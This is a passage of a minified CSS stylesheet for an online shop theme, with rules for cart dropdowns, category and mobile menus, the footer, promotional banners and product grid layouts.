/ .3);z-index:2498;opacity:0;visibility:hidden;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.product.product-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;padding:2rem 0 0}.product.product-cart .product-media{max-width:8rem;-webkit-box-flex:0;-ms-flex:0 0 8rem;flex:0 0 8rem}.product.product-cart .product-media a{display:block;padding:0}.product.product-cart .product-detail{-webkit-box-flex:1;-ms-flex:1;flex:1}.product.product-cart .product-name{white-space:normal;padding:0;font-size:1.4rem;line-height:1.4;margin-bottom:1rem}.product.product-cart .price-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product.product-cart .product-quantity{margin-right:.7rem;font-size:1.6rem;font-weight:400;color:#999}.product.product-cart .product-quantity::after{content:"x";font-size:1.8rem;font-weight:400;margin-left:.7rem;text-transform:none;line-height:0}.product.product-cart .btn-close{position:absolute;top:.9rem;right:-1rem;width:2rem;height:2rem;border-radius:50%;-webkit-box-shadow:0 3px 5px 2px rgb(0 0 0 / .2);box-shadow:0 3px 5px 2px rgb(0 0 0 / .2);color:#333;background-color:#fff;padding-bottom:0}.product.product-cart .btn-close:hover{color:#76bc21}.product.product-cart .btn-close i{font-size:1.2rem;font-weight:600;margin:0;line-height:1.7rem}.category-dropdown>a{background:#76bc21;min-width:28rem;padding:10px;letter-spacing:-.025em;-webkit-transition:all 0.3s;transition:all 0.3s;text-transform:capitalize}.category-dropdown>a i{margin-bottom:.1rem;font-size:1.7rem;line-height:0}.category-dropdown>a span{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-left:.7rem}.category-dropdown>a::after{font-family:"wolmart";content:"";font-weight:600;font-size:.9rem}.category-dropdown>a:not(.btn):hover{color:#fff}.category-dropdown:hover>a,.category-dropdown.show>a{color:#fff;background-color:#6d6565}.category-dropdown .dropdown-box{padding:0;left:0;min-width:24rem;color:#333;-webkit-box-shadow:0 2px 10px rgb(0 0 0 / .1);box-shadow:0 2px 10px rgb(0 0 0 / .1);background-color:#fff;-webkit-transition:z-index 0.3s,-webkit-transform 0.3s;transition:z-index 0.3s,-webkit-transform 0.3s;transition:z-index 0.3s,transform 0.3s;transition:z-index 0.3s,transform 0.3s,-webkit-transform 0.3s;visibility:hidden;opacity:0;-webkit-transform:translate3d(0,-1rem,0);transform:translate3d(0,-1rem,0);top:100%}.category-dropdown::before,.category-dropdown::after{left:25px;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.category-dropdown::after{border-bottom-color:#f4f4f4;visibility:hidden;opacity:0;top:calc(100% - 20px)}.category-dropdown.menu-fixed .dropdown-box,.category-dropdown.menu-fixed::after{visibility:hidden;opacity:0}.category-dropdown.dropdown.show .dropdown-box{-webkit-box-shadow:0 2px 10px rgb(0 0 0 / .1);box-shadow:0 2px 10px rgb(0 0 0 / .1)}.category-dropdown.dropdown.show .dropdown-box,.category-dropdown.dropdown.show::after{visibility:visible;opacity:1}.category-dropdown.has-border .category-toggle{border-left:1px solid #eee;border-right:1px solid #eee}.category-dropdown.show-dropdown .dropdown-box{border-radius:.5rem}.category-dropdown.show-dropdown .dropdown-box::before{content:"";position:absolute;bottom:100%;left:1.7rem;border:10px solid #fff0;border-bottom:10px solid #f5f5f5}.category-dropdown.show-dropdown .dropdown-box .category-menu{background-color:#f5f5f5;border-radius:.5rem}@media (max-width:1199px){.category-dropdown>a{min-width:24rem}}@media (max-width:991px){.cart-dropdown .cart-label{display:none}}@media (max-width:479px){.cart-dropdown.cart-offcanvas .dropdown-box{max-width:28rem}}.menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu a{display:inline-block;color:inherit}.menu a:hover{color:#76bc21}.menu .menu-title{margin-bottom:2rem;font-size:1.4rem;font-weight:600;line-height:1;letter-spacing:-.025em;text-transform:uppercase}.menu .submenu{padding:2rem 0;background:#fff;font-family:Poppins,sans-serif;font-size:1.4rem;font-weight:400;line-height:1;letter-spacing:0;color:#666}.menu .submenu .has-submenu>a::after{content:"";font-weight:600;font-size:.9rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.menu li{position:relative;line-height:1}.menu li a{padding:.7rem 0 .8rem 0}.menu li ul,.menu li .megamenu{position:absolute;top:-9999px;left:100%;margin:0;-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1);z-index:1001;visibility:hidden;opacity:1;-webkit-transition:-webkit-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.menu li .megamenu{padding:0 1rem}.menu li>.submenu{min-width:21.5rem}.menu li>.submenu li{padding:0 1.9rem}.menu li:hover>.submenu,.menu li:hover .megamenu,.menu .show>.submenu,.menu .show .megamenu{visibility:visible;top:-2rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.menu>li{margin-right:3rem}.menu>li:last-child{margin-right:0}.menu>li>a{position:relative;padding:1.8rem 0 1.7rem 0;font-weight:600;font-size:1.4rem;letter-spacing:-.009em;line-height:1.1;text-transform:capitalize;padding-bottom:1.6rem}.menu>li>a::after{margin-left:.6rem}.menu>li>.submenu,.menu>li .megamenu{left:-1.5rem}.menu>li:hover>a:not(.menu-title),.menu>li.active>a:not(.menu-title){color:#fff}.menu>li:hover>.submenu,.menu>li:hover .megamenu,.menu>li.show>.submenu,.menu>li.show .megamenu{top:100%}.menu .has-submenu>a{display:block;position:relative}.menu>.has-submenu>a::after{margin-top:1px;right:-16px}.menu.no-arrow>li>a::after{content:none}.menu .megamenu ul{position:static;-webkit-box-shadow:none;box-shadow:none;visibility:visible;opacity:1}.active-underline>li>a::before{content:"";position:absolute;left:0;margin-top:17px;width:100%;border-top:3px solid;border-color:inherit;-webkit-transform-origin:right center;transform-origin:right center;-webkit-transform:scale(0,1);transform:scale(0,1);-webkit-transition:-webkit-transform 0.3s ease;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease,-webkit-transform 0.3s ease}.active-underline>li:hover>a::before,.active-underline>li.active>a::before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1,1);transform:scale(1,1)}.has-submenu>a::after{display:inline-block;position:absolute;right:0;top:50%;line-height:0;vertical-align:middle;font-family:"Font Awesome 5 Free";font-size:1rem;color:inherit;content:""}.megamenu{display:-webkit-box;display:-ms-flexbox;display:flex;min-width:20rem;background:#fff}.megamenu>li{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:2.7rem 1rem 0}.megamenu>li.row:last-child{padding:0 2rem 2rem 0}.megamenu ul{font-size:1.4rem;font-weight:400;color:#666;padding:0;letter-spacing:0}.megamenu ul:last-child{margin-bottom:1rem}.megamenu-sm{min-width:40rem}.megamenu .menu-banner{height:calc(100% + 2.7rem);margin:-2.7rem -1rem 0;overflow:hidden}.megamenu .menu-banner figure{height:100%}.megamenu .menu-banner img{height:100%;-o-object-fit:cover;object-fit:cover}.megamenu .menu-banner .btn:not(.btn-outline){padding:0;letter-spacing:.005em}.menu-banner1 .banner-content{left:10%;bottom:5%}.menu-banner1 .banner-subtitle{font-size:7.187rem;letter-spacing:-.05em;-webkit-transform:rotateZ(-90deg) translate(2%,-50%);transform:rotateZ(-90deg) translate(2%,-50%);margin-bottom:35px}.menu-banner1 .banner-title{position:relative;margin-bottom:1.1rem;font-size:2.4rem;letter-spacing:-.05em;line-height:1.3}.menu-banner1 .banner-title span{display:block;font-size:2.6rem;color:#547ca5}.menu-banner2 .banner-content{top:8%;left:12.7%}.menu-banner2 .banner-price-info{font-weight:500}.menu-banner2 .banner-title{font-size:2.5rem;line-height:1.2;margin-bottom:1.4rem}.menu-banner3 .banner-content{bottom:2.8rem;left:12.8%}.menu-banner3 .banner-subtitle{font-size:1.6rem}.menu-banner3 .banner-title{margin-bottom:.1rem;font-size:2.4rem;line-height:1.25}.menu-banner3 .banner-price-info{margin-bottom:2.3rem;font-size:2rem}.menu-banner4 .banner-content{top:6.9%;left:12.7%}.menu-banner4 .banner-subtitle{margin-bottom:1.1rem;font-size:1.4rem;color:#ccc}.menu-banner4 .banner-title{margin-bottom:.3rem;font-size:2.2rem;line-height:1.1}.menu-banner4 .banner-price-info{margin-bottom:1.6rem;font-size:2.2rem}.menu-banner4 .btn-outline{padding:.75em 1.45em;letter-spacing:0}.menu-banner4 .btn-outline:hover,.menu-banner4 .btn-outline:active,.menu-banner4 .btn-outline:focus{color:#76bc21;background-color:#fff;border-color:#fff}.menu-banner5 .banner-content{margin-top:-.2rem;left:2rem}.menu-banner5 .banner-content.text-right{right:2rem}.menu-banner5 .banner-subtitle{font-size:1.3rem;margin-bottom:.4rem}.menu-banner5 .banner-title{margin-bottom:1.4rem;font-size:2rem}.menu-banner5 .banner-price-info{font-size:1.3rem}.tip{display:inline-block;position:relative;top:-1px;left:7px;padding:.3rem .5rem .2rem;border-radius:.2rem;font-size:1rem;font-weight:600;line-height:1;color:#fff;text-transform:uppercase}.tip.tip-new{background-color:#76bc21}.tip.tip-hot{background-color:#ff9742}.mobile-menu-wrapper{visibility:hidden;position:fixed;top:0;left:0;right:0;bottom:0;z-index:2400;font-family:Poppins,sans-serif;-webkit-transition:visibility 0.4s;transition:visibility 0.4s}.mobile-menu-container{max-width:296px;padding:2rem 1.5rem;width:100%;height:100%;overflow-y:auto;background:#222;-webkit-box-shadow:1px 0 5px rgb(0 0 0 / .5);box-shadow:1px 0 5px rgb(0 0 0 / .5);-webkit-transform:translateX(-296px);transform:translateX(-296px);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.mobile-menu-container .input-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-menu-container .input-wrapper .form-control{min-height:4rem;padding-top:.9rem;padding-bottom:.8rem;color:#777;border:1px solid;border-color:#333;border-right:0;background-color:#fff0;font-size:1.2rem;border-radius:.3rem 0 0 .3rem}.mobile-menu-container .input-wrapper .btn-search{padding:0;min-width:4.8rem;background-color:#fff0;color:#fff;font-size:2rem;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;border:1px solid #333;border-left:0;border-radius:0 .3rem .3rem 0}.mobile-menu-container .input-wrapper .btn-search i{margin:0 0 .4rem 0}.mobile-menu-container .mobile-menu{margin-top:.4rem;margin-bottom:.5rem;background:#222}.mobile-menu-container .tab-content{background-color:#fff0}.mobile-menu-container .nav{border:none;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.mobile-menu-container .nav .nav-item{margin:0;width:50%}.mobile-menu-container .nav-link{margin-bottom:-2px;padding:1rem;font-size:1.3rem;color:#fff;border-bottom:2px solid}.mobile-menu-container .nav-item.show .nav-link,.mobile-menu-container .nav-item .nav-link.active{color:#76bc21;border-color:#76bc21}.mobile-menu-container.scrollable::-webkit-scrollbar-thumb,.mobile-menu-container .sidebar-content::-webkit-scrollbar-thumb{margin-right:2px;background:rgb(255 255 255 / .1);border-radius:7px;cursor:pointer}.mobile-menu-container .tab-pane{font-size:1.2rem;font-weight:400;color:#fff}.mobile-menu{line-height:1.5;color:#eee;text-transform:capitalize;font-size:1.2rem;font-weight:400;line-height:1.5}.mobile-menu ul{display:none;width:100%}.mobile-menu>li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mobile-menu>li a svg{width:15px;height:15px;margin-right:10px;stroke:#fff;fill:#fff;vertical-align:middle;-webkit-transition:color 0.3s;transition:color 0.3s}.mobile-menu>li:hover svg,.mobile-menu>li.active svg{stroke:#ffb639;fill:#ffb639}.mobile-menu>li:last-child{padding-bottom:.5rem}.mobile-menu>li:not(:last-child){border-bottom:1px solid #2E3237}.mobile-menu li a{display:block;position:relative;padding:1.3rem .6rem 1.3rem 1rem;color:inherit;-webkit-transition:color 0.3s;transition:color 0.3s}.mobile-menu li i{display:inline-block;margin-top:-.3rem;margin-right:1rem;font-size:1.8rem;line-height:0;vertical-align:middle}.mobile-menu li li a{padding-left:2.4rem}.mobile-menu li li li a{padding-left:3.6rem}.mobile-menu li.expanded>a,.mobile-menu li.show>a,.mobile-menu li:hover>a{color:#76bc21}.mobile-menu-title{margin-bottom:.5rem;text-transform:uppercase;font-size:1.4rem;font-weight:600;color:#fff}.mobile-menu-overlay{position:fixed;left:0;top:0;bottom:0;right:0;background:#000;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.mobile-menu-close{position:fixed;left:calc(100vw - 35px);top:25px;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:0;z-index:1}.mobile-menu-close i{font-size:2.8rem;color:#e1e1e1}.mmenu-active{overflow:hidden}.mmenu-active .mmenu-anim>li,.mmenu-active .mmenu-anim{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.mmenu-active .page-wrapper{margin-left:296px;margin-right:-296px}.mmenu-active .mobile-menu-wrapper{visibility:visible}.mmenu-active .mobile-menu-container{-webkit-transform:translateX(0);transform:translateX(0)}.mmenu-active .mobile-menu-overlay{opacity:.5}.mmenu-active .mobile-menu-close{opacity:1}.toggle-btn{display:block;position:absolute;padding:6px;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:.6}.toggle-btn::before{content:"";display:block;font-size:.8rem;font-weight:600;font-family:"wolmart";line-height:1;-webkit-transition:-webkit-transform 0.5s;transition:-webkit-transform 0.5s;transition:transform 0.5s;transition:transform 0.5s,-webkit-transform 0.5s}.show>a .toggle-btn::before{-webkit-transform:rotate(630deg);transform:rotate(630deg)}.category-menu{padding:.9rem 0;background:#fff}.category-menu i{display:inline-block;vertical-align:middle;line-height:0;margin-right:.7rem;font-size:1.7rem;width:1.7rem}.category-menu>li>a{display:block;padding:1.4rem 1rem 1.2rem;text-transform:capitalize;font-size:1.3rem;font-weight:400;line-height:1.1;letter-spacing:-.007em;color:#666}.category-menu>li>a::before{content:none}.category-menu>li:not(:last-child)>a{border-bottom:1px solid #e1e1e1}.category-menu>li:last-child>a i{margin:0 0 0 .4rem;font-size:1.2rem;font-weight:600}.category-menu li .megamenu{padding:0 0 0 2rem}.category-menu li:last-child{-webkit-box-flex:0;-ms-flex:none;flex:none}.category-menu li:hover>a:not(.menu-title){color:#76bc21}.category-menu li:hover>a:not(.menu-title) i{color:inherit}.category-menu>.has-submenu:hover>a::after{right:.5rem}.category-menu .megamenu{min-width:20.5rem}.category-menu .megamenu>li:not(:last-child){padding:2.8rem 2rem 0 0rem}.category-menu .megamenu .menu-title{font-size:1.4rem;margin-bottom:1.3rem}.category-menu .megamenu .divider{border:1px solid #eee;border-bottom:0;margin:.5rem 0 2rem}.category-menu .megamenu li a:not(.btn){padding-top:.8rem}.category-menu .megamenu.type2{display:block}.category-menu .megamenu.type2 figure{text-align:center}.vertical-menu{display:block;min-width:24rem}.vertical-menu i.w-icon-electronics,.vertical-menu i.w-icon-furniture{font-size:1.5rem;text-align:center}.vertical-menu>li{margin-right:0;padding:0 1rem}.vertical-menu>li>ul,.vertical-menu>li .megamenu{-webkit-transform:translate3d(-15px,0,0);transform:translate3d(-15px,0,0)}.vertical-menu>li>a{display:block}.vertical-menu>li>a::after{content:none}.vertical-menu>li:hover>ul,.vertical-menu>li:hover .megamenu,.vertical-menu>li.active>ul,.vertical-menu>li.active .megamenu{left:100%;top:0rem}.vertical-menu>li:first-child:hover>ul,.vertical-menu>li:first-child:hover .megamenu,.vertical-menu>li:first-child.active>ul,.vertical-menu>li:first-child.active .megamenu{top:-1rem}.vertical-menu>.has-submenu>a::after{content:"";position:absolute;right:1rem;line-height:0;font-weight:600;font-size:1.2rem;-webkit-transition:right 0.3s;transition:right 0.3s}.horizontal-menu{width:100%;padding:1rem 3.2rem;background-color:#333;border-radius:.5rem;color:#fff;overflow-x:auto}.horizontal-menu>li{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:3.05rem;text-align:center}.horizontal-menu>li:not(:last-child)>a{border-bottom:none}.horizontal-menu>li>a{padding:.8rem 1rem;font-size:1.2rem;font-weight:400;letter-spacing:0}.horizontal-menu>li:hover i{-webkit-transform:translateY(-.5rem);transform:translateY(-.5rem)}.horizontal-menu>li:last-child>a i{margin:0 0 .9rem;font-size:3rem;font-weight:400}.horizontal-menu i{display:block;width:auto;height:3rem;margin:0 0 .9rem;font-size:3rem;line-height:inherit;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.horizontal-menu::-webkit-scrollbar{width:7px;height:7px}.horizontal-menu::-webkit-scrollbar-thumb{background:rgb(255 255 255 / .2);border-radius:10px}@media (min-width:1200px){.category-menu .megamenu.type2{min-width:88rem}}@media (max-width:1199px){.main-nav .menu .megamenu{left:-18rem}.category-menu .megamenu.type2{min-width:70rem}}.footer{font-family:Poppins,sans-serif;font-size:1.3rem;background:#f5f5f5}.footer a{color:#666}.footer a:hover,.footer a:active,.footer a.active{color:#76bc21}.footer.footer-dark a:hover,.footer.footer-dark a:active,.footer.footer-dark a.active{color:#fff}.footer p{font-size:inherit}.footer .category-name{font-weight:600;font-size:1.4rem;color:#666;line-height:1;letter-spacing:0;padding-right:2rem;margin-bottom:1rem;-ms-flex-negative:0;flex-shrink:0}.footer .category-box{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer .category-box:not(:last-child){margin-bottom:1.4rem}.footer .category-box a{font-weight:400;font-size:1.3rem;letter-spacing:0;color:#666;line-height:1;margin-bottom:1rem;position:relative}.footer .category-box a:hover,.footer .category-box a:active,.footer .category-box a:focus{color:#76bc21}.footer .category-box a:last-child::before{width:100%}.footer .category-box a::after{content:"";display:inline-block;width:1px;height:13px;border-left:1px solid #ccc;margin:0 .9rem 0 1rem;vertical-align:bottom}.footer .category-box a:last-child::after{content:none}.footer .social-icons-colored .social-icon{color:#fff}.logo-footer,.logo-footer img{display:block}.footer-newsletter{padding:2.8rem 0}.footer-newsletter .icon-box-side{-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left}.footer-newsletter .icon-box-title{margin-bottom:.2rem;font-size:1.6rem}.footer-newsletter .icon-box-icon{margin-right:2rem;margin-bottom:.4rem}.footer-newsletter .icon-box-icon i{font-size:4.7rem}.footer-newsletter .icon-box-content p{line-height:1.6}.footer-newsletter .input-wrapper-inline{max-width:100%}.footer-newsletter .btn{padding:.93em 1.85em}.footer-newsletter .btn i{margin:-.2rem 0 0 .9rem;font-size:1.6rem}.footer-top{padding:5.1rem 0 1.5rem;border-top:1px solid #e5e5e5;border-bottom:1px solid #eee}.footer-top .widget{margin-bottom:4rem;margin-top:1.1rem}.footer-top .widget-title{padding:0 0 .6rem 0;margin-bottom:2rem;font-family:inherit;font-size:1.4rem;font-weight:600;letter-spacing:0;line-height:1;text-transform:uppercase;color:#333;border:none;cursor:text}.footer-top .widget-body{padding:0;color:#666}.footer-top .widget-body li{line-height:1.2;margin-bottom:1.5rem}.footer-middle{padding:4.5rem 0 3.8rem;border-bottom:1px solid #eee}.footer-bottom{padding:5px;background:#222;color:#999}.footer-bottom,.footer-bottom .container,.footer-bottom .container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-bottom .footer-left,.footer-bottom .footer-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-bottom .footer-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-ms-flex:1;flex:1}.footer .widget-about{margin-top:.2rem}.footer .widget-about .logo-footer{margin-bottom:1rem}.footer .widget-about .widget-about-title{line-height:2.1;margin-bottom:1rem;color:#333;font-weight:500}.footer .widget-about .widget-about-call{display:block;color:#333;font-size:1.8rem;font-weight:600;line-height:1;margin-bottom:1.9rem}.footer .widget-about .widget-about-call:hover{color:#76bc21}.footer .widget-about .widget-about-desc{line-height:2.15;margin-bottom:2.1rem;max-width:28rem}.footer .copyright{font-size:1.3rem;line-height:1.92;margin-bottom:0;text-align:center}.payment img{display:block}.payment-label{margin-right:2rem}.sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 4rem;background:#fff}.sticky-footer>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.sticky-footer .cart-dropdown{position:relative}.sticky-footer .cart-dropdown .dropdown-box{top:auto;bottom:100%;right:0;min-width:34rem;padding:2rem 3rem 3rem;margin-bottom:2.1rem;-webkit-transform:translateY(20px);transform:translateY(20px);-webkit-transition:opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s;transition:opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,opacity 0.3s,visibility 0.3s;transition:transform 0.3s,opacity 0.3s,visibility 0.3s,-webkit-transform 0.3s}.sticky-footer .cart-dropdown:hover .dropdown-box{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible}.sticky-footer .products{border:none}.sticky-footer .product-name a{padding:0}.sticky-footer .cart-total{padding-top:1rem}.sticky-link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#666;margin:1.4rem 0 1.3rem}.sticky-link i,.cart-dropdown .sticky-link i{font-size:2.3rem;color:#666}.sticky-link p{margin-top:.9rem;margin-bottom:0;font-size:1rem;line-height:1;letter-spacing:.025em;text-transform:uppercase}.sticky-link.search-toggle p{margin-top:1rem}.sticky-link:hover{color:#76bc21}.sticky-link:hover i{color:inherit}.footer-dark{background-color:#222}.footer-dark .footer-top,.footer-dark .footer-middle,.footer-dark .category-box a::after{border-color:#454545}.footer-dark a,.footer-dark .widget-about .widget-about-title,.footer-dark .category-name{color:#999}.footer-dark .widget-about .widget-about-call,.footer-dark .widget-title{color:#fff}@media (min-width:992px){.footer-top .col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 22.22%;flex:0 0 22.22%;max-width:22.22%}}@media (min-width:768px){.sticky-footer{display:none}}@media (max-width:991px){.footer-top{padding-bottom:2.7rem}.footer-middle .category-box a:first-child{margin-left:0}.footer-newsletter .icon-box-side{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (max-width:767px){.footer-newsletter .icon-box-icon{margin-right:0}.footer-bottom,.footer-bottom>.container{display:block}.footer-bottom .footer-left,.footer-bottom .footer-right{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.footer-bottom .footer-left{margin-bottom:.2rem}.footer-bottom .footer-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-bottom .payment-label{margin:0 0 1rem 0}}@media (max-width:479px){.sticky-footer{padding:0}.sticky-footer .hs-toggle .input-wrapper{right:1rem}.sticky-footer .cart-dropdown .dropdown-box{min-width:30rem;right:-5.4rem}.footer-newsletter .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-newsletter .icon-box-icon{margin:0 0 2rem}.footer-newsletter .icon-box-content{text-align:center}.footer-newsletter .form-control{text-align:center}.footer-newsletter .input-wrapper-inline{display:block;text-align:center}.footer-newsletter .btn{margin-top:2rem}}.header-middle .icon-box{margin:0 4.9rem .1rem 0}.header-middle .icon-box-title{font-weight:500}.header-bottom .header-right>a{padding-bottom:1.4rem}.header-bottom .header-right>a i.w-icon-map-marker{margin-top:-.1rem}.category-dropdown.show-dropdown .dropdown-box .category-menu{background-color:#f8f8f8}.category-dropdown.show-dropdown .dropdown-box::before{border-bottom-color:#f8f8f8}.category-dropdown .dropdown-box{color:#666}@media (min-width:768px){.intro-wrapper .col-md-8{max-width:68%;-webkit-box-flex:0;-ms-flex:0 0 68%;flex:0 0 68%}.intro-wrapper .col-md-4{max-width:32%;-webkit-box-flex:0;-ms-flex:0 0 32%;flex:0 0 32%}}.intro-wrapper .swiper-pagination .swiper-pagination-bullet{background-color:#fff;border-color:#fff;opacity:.5}.intro-wrapper .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{width:1.8rem;opacity:1}@media (min-width:992px){.intro-wrapper{margin:2rem 0 0 30rem}}.intro-slide{min-height:45.4rem}.intro-slide1 .banner-content{top:26%;padding:0 2rem}.intro-slide1 .banner-content figure{display:inline-block;margin-top:-29.3rem;width:72%}.intro-slide1 .banner-title{margin-bottom:11.5rem;font-size:10em;font-weight:800;letter-spacing:.05em}.intro-slide1 p{margin-bottom:2.2rem;color:#ccc;font-size:1.6em;line-height:.8}.intro-slide2 .banner-content{left:6.8%;margin-top:-.1rem}.intro-slide2 .banner-subtitle{margin-bottom:.6rem;font-size:2em}.intro-slide2 .banner-title{font-size:4em;font-weight:800}.intro-slide2 .banner-price-info{font-size:2.4em}.intro-slide3 .banner-content{right:7.9%;margin-top:-.1rem}.intro-slide3 .banner-subtitle{margin-bottom:1.2rem;font-size:2em}.intro-slide3 .banner-title{margin-bottom:1.4rem;font-size:3.6em;font-weight:800}.intro-slide3 .banner-price-info{margin-bottom:2.6rem;font-size:2em;letter-spacing:.05em}.intro-slide3 .banner-price-info strong{font-weight:800}.category-banner img{min-height:24.5rem}.category-banner .banner-content{top:10.2%;left:9.2%}.category-banner .banner-title{margin-bottom:1.2rem;font-size:2em;font-weight:800}.category-banner .banner-subtitle{margin-bottom:3px;font-size:1.4em}.category-banner .banner-price-info{font-size:2.4em;font-weight:800}.category-banner .old-price{font-size:1.4rem;opacity:.6;font-weight:500}.category-banner .new-price{font-size:1.8em;font-weight:800;line-height:1.3}.icon-box-wrapper{margin-bottom:4.8rem;border:1px solid #eee}.icon-box-wrapper .icon-box-side{position:relative;padding:2.4rem 0}.icon-box-wrapper .icon-box-side::after{content:"";position:absolute;width:1px;height:5.2rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-1.5rem;background-color:#eee}.icon-box-wrapper .icon-box-title{margin-bottom:.6rem}@media (min-width:768px){.icon-box-wrapper .icon-box-icon{margin-right:1.8rem}}.product-countdown-container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.7rem;padding:.4rem .8rem .3rem;border-radius:.3rem}.product-wrap{margin-bottom:0}.category .category-name{font-weight:700}.category-banner-wrapper img{min-height:18rem}.category-banner-wrapper .banner-content{left:6%;padding-top:.3rem}.category-banner-wrapper .banner-subtitle{margin-bottom:2px;font-size:1.8em}.category-banner-wrapper .banner-title{margin-bottom:2.1rem;font-size:2.6em}.title-vendor.title-link{margin-bottom:0.8rem!important}.grey-section{background-color:#f8f8f8}.grey-section .title-link-wrapper .title{padding:.5rem 0 .8rem}.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 4))}.grid-type .product-single,.grid-type .product-widget{background-color:#fff;height:100%}.grid-type .product-single{padding:1rem}@media (min-width:768px){.grid-type .col-md-6:first-child{-webkit-box-flex:0;-ms-flex:0 0 49.5%;flex:0 0 49.5%;max-width:49.5%;min-height:35rem}.grid-type .col-md-6:last-child{-webkit-box-flex:0;-ms-flex:0 0 50.5%;flex:0 0 50.5%;max-width:50.5%}.pr-md-4{padding-right:2rem!important}.grid-item-single .product-details{max-height:35rem;overflow:auto;margin:1rem 0}}.grid-item-single{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.grid-item-single .product-gallery,.grid-item-single .product-image,.grid-item-single img{min-height:inherit}.grid-item-single .product-title{font-size:1.8rem}.grid-item-single .product-divider{margin:1.2rem 0 2rem}.grid-item-single .product-price{font-size:2.4rem}.grid-item-single .product-form label{max-width:3.8rem;-webkit-box-flex:0;-ms-flex:0 0 3.8rem;flex:0 0 3.8rem;font-size:1.3rem}.grid-item-single .product-size-swatch .size{color:#999}.grid-item-single .product-size-swatch .size:not(:last-child){margin-right:.5rem}.grid-item-single .product-form:not(.product-variation-form){border-top:1px solid #eee}.grid-item-single .product-qty-form{max-width:13.2rem;-webkit-box-flex:0;-ms-flex:0 0 13.2rem;flex:0 0 13.2rem}.grid-item-widget{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.product-widget{padding-left:1rem;padding-right:1rem}.product-widget .product-media{-webkit-box-flex:0;-ms-flex:0 0 14.8rem;flex:0 0 14.8rem;max-width:14.8rem}.product-widget img{height:100%}.product-widget .product-name{margin-bottom:.6rem}.product-widget .ratings-container{margin-bottom:.7rem}.product-widget .product-price{font-size:1.6rem}.banner-simple{padding:2.65% 4.2%}.banner-simple .banner-content{display:-webkit-box;display:-ms-flexbox;display:flex}.banner-simple .banner-price-info{margin-bottom:.9rem;font-size:6.8em}.banner-simple sup{top:.14em;margin-left:.2rem;font-size:.66em}.banner-simple sub{bottom:.8em;margin-left:-4.6rem;font-size:.26em}.banner-simple p{font-size:2rem;line-height:1.1;margin-left:.4rem}.banner-simple .divider{width:2px;height:8rem;opacity:.15;margin:0 3rem 0 3.1rem}.banner-simple .banner-title{margin-bottom:1.4rem;font-size:2.8em;line-height:1.3}.banner-simple strong{letter-spacing:.01em}.banner-simple 